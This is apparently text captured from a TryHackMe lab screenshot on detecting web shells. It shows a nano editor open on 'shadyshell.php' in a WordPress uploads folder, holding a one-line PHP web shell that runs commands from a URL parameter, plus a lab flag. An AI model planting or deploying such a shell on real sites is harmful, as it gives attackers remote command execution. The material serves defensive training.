 ubuntu@tryhackme: /var/www/html/wordpress/wp-content/uploads
File Edit View Search Terminal Help
GNU nano 7.2 shadyshell.php *
<?php system($_GET['cmd']); ?>
<!-- FLAG: THM{W3b_Sh3ll_Int3rnals} -->
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
detectingwebshellsv6 1h 6min 26s